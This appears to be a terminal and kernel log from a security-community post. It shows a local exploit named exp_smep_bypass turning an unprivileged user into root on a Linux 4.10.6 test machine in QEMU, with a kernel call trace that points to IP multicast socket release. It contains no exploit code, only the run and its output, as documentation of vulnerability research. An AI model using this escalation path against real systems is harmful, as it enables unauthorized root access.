 /tmp/share $ id
uid=1000(test) gid=1000 groups=1000
/tmp/share $ ./exp_smep_bypass
pid : 1007
[Client]Close client socket
[Server]accept.....
[Server]close new_server_socket
[   22.919897] ------------[ cut here ]------------
[   22.922786] WARNING: CPU: 0 PID: 1007 at /root/Workspace/linux-kernel-qemu/linux-4.10.6/kernel
rcu.constprop.71+0x12a/0x290
[   22.925738] Modules linked in:
[   22.927204] CPU: 0 PID: 1007 Comm: exp_smep_bypass Not tainted 4.10.6 #3
[   22.927727] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubuntu-1.8.2-1ubuntu1
[   22.927727] Call Trace:
[   22.927727]  dump_stack+0x63/0x85
[   22.927727]  __warn+0xc6/0xe0
[   22.927727]  warn_slowpath_null+0x18/0x20
[   22.927727]  __call_rcu.constprop.71+0x12a/0x290
[   22.927727]  kfree_call_rcu+0x15/0x20
[   22.927727]  ip_mc_drop_socket+0x87/0xb0
[   22.927727]  inet_release+0x1b/0x60
[   22.927727]  sock_release+0x1a/0x70
[   22.927727]  sock_close+0xd/0x20
[   22.927727]  __fput+0xda/0x1e0
[   22.927727]  ____fput+0x9/0x10
[   22.927727]  task_work_run+0x79/0xa0
[   22.927727]  exit_to_usermode_loop+0x7b/0x80
[   22.927727]  syscall_return_slowpath+0x59/0x60
[   22.927727]  entry_SYSCALL_64_fastpath+0xa7/0xa9
[   22.927727] RIP: 0033:0x4056d1
[   22.927727] RSP: 002b:00007ffe3cfb6ad0 EFLAGS: 00000293 ORIG_RAX: 0000000000000003
[   22.927727] RAX: 0000000000000000 RBX: 00000000004002e0 RCX: 00000000004056d1
[   22.927727] RDX: 000000000000002a RSI: 0000000000000029 RDI: 0000000000000003
[   22.927727] RBP: 00007ffe3cfb6c00 R08: 0000000000000088 R09: 7265767265735f77
[   22.927727] R10: 00007ffe3cfb6a40 R11: 0000000000000293 R12: 000000000040b8a0
[   22.927727] R13: 000000000040b930 R14: 0000000000000000 R15: 0000000000000000
[   22.941291] ---[ end trace 9d1a9a323ad36689 ]---
 current uid is : 0
 current euid is : 0
/bin/sh: can't access tty; job control turned off
/tmp/share # id
uid=0 gid=0 groups=1000
/tmp/share #
先知社区